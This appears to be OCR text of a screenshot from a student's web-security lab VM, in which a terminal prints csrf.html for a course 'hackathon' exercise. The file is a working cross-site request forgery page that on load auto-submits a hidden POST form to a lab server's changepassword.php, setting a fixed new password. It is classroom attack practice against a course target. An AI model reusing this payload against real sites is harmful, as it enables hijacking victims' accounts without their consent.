 vemurikl-VM
GitHub
sandbox02.cech.uc.edu/vcac/VMRC/Vmrc.aspx?ReadOnly=0&VirtualMachineID=f8ac6610-7d2b-4b4b-8280-0b55bf62c4a9
Finish update
vemurikl-VM
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest.
Activities
Terminal
Mar 28 22:09
administrator@mwph-vm: ~/waph-vemurikl/hackathons/hackathon4
administrator@mwph-vm:~/waph-vemurikl/hackathons$ cd hackathon4
administrator@mwph-vm:~/waph-vemurikl/hackathons/hackathon4$ ls
csrf.html
administrator@mwph-vm:~/waph-vemurikl/hackathons/hackathon4$ cat csrf.html
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>CSRF Attack demo</title>
</head>
<body>
<script>
function CSRF(){
var form=document.createElement('form')
form.action='https://waph-hackathon.eastus.cloudapp.azure.com/csrf/changepassword.
php'
form.method='POST'
form.target='_self'
form.innerHTML='<input type="text" name="newpassword" value="waph-vemuri">;'
document.body.appendChild(form);
alert('CSRF Attack is about to start by Krishithanjali Vemuri');
form.submit();
}
CSRF();
</script>
</body>
</html>
administrator@mwph-vm:~/waph-vemurikl/hackathons/hackathon4$
Errors Warnings Logs Info Debug CSS XHR Requests
login.php
Type here to search
47°F Clear
ENG
22:09
28-03-2024